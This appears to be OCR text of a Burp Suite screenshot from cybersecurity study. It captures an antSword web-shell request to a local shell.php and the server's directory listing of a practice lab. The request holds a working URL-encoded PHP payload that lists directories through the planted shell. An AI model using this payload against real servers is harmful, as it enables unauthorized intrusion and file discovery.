 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1054
7 Connection: close
8
9 i641a4cfe56ac8=RDovcGhwc3R1ZHlfcHJvL1dXVy8%3D&pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22c3536554%22
%3Becho%20%40asenc(%24output)%3Becho%20%22e8932c7d0%22%3B%7Dob_start()%3
Btry%7B%24D%3Dbase64_decode(%24_POST%5B%22i641a4cfe56ac8%22%5D)%3B%24F%3
D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%2
0Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%
3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40d
ate(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(bas
e_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22
%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%
24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%
24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22E
RROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Sep 2020 12:43:25 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1911
8
9 c3536554./ 2020-08-26 17:13:38 8192 0777
10 ../ 2020-04-24 21:59:09 4096 0777
11 awd/ 2020-08-03 09:37:49 0 0777
12 bagecms/ 2020-04-16 13:45:43 0 0777
13 error/ 2020-04-16 12:37:03 0 0777
14 phpMyAdmin/ 2020-05-31 17:53:27 0 0777
15 phpok/ 2020-07-08 09:37:21 0 0777
16 rips/ 2020-04-16 13:55:34 0 0777
17 rips-0.55/ 2020-04-16 14:16:57 0 0777
18 sqli-labs/ 2020-07-11 17:05:19 0 0777
19 sr/ 2020-08-10 17:09:10 0 0777
20 src/ 2020-04-23 19:31:23 0 0777
21 un/ 2020-08-26 11:55:33 0 0777
22 upload/ 2020-05-08 21:53:18 0 0777
23 upload-labs/ 2020-07-02 22:58:10 0 0777
24 1.pdf 2018-05-14 08:43:40 4928105 0666
25 1.txt 2020-05-07 17:20:27 192 0666
26 2.pdf 2018-05-14 08:43:40 4928105 0666
27 2.txt 2020-05-07 17:20:27 192 0666
28 a.php 2020-08-18 15:13:38 681 0666
29 baohan.php 2020-08-03 17:31:39 50 0666
30 bisai.php 2020-08-24 20:04:29 1104 0666
31 config.php 2020-05-03 11:22:42 18 0666
32 ctf.php 2020-08-23 12:38:27 62 0666
33 dizhi.php 2020-08-12 17:34:46 111 0666
34 file.php 2020-05-03 11:20:57 137 0666
35 flag.php 2020-07-22 09:52:19 25 0666
36 getuser.php 2020-08-16 21:24:54 29 0666
37 in.php 2020-04-26 22:51:18 51 0666
38 include.php 2020-08-15 10:23:33 37 0666
39 index.html 2019-09-03 14:30:48 2307 0666
40 md5.php 2020-06-12 09:55:49 617 0666
41 mm.php 2020-05-07 17:22:49 744 0666
42 mysql.php 2020-06-01 10:30:44 295 0666
43 phphinfo.php 2020-08-03 16:16:08 19 0666
44 phpinfo.php 2020-05-08 09:48:14 19 0666
< + > Type a search term 0 matches
网络安全学习
Done 2,156 bytes | 2 millis